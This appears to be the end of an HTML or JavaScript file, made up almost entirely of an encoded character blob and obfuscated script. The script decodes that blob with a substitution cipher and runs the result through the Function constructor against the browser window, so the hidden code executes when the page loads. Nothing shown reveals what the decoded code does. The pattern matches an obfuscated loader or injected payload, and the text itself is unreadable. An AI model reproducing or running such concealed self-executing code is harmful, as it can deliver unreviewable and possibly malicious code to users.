k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>
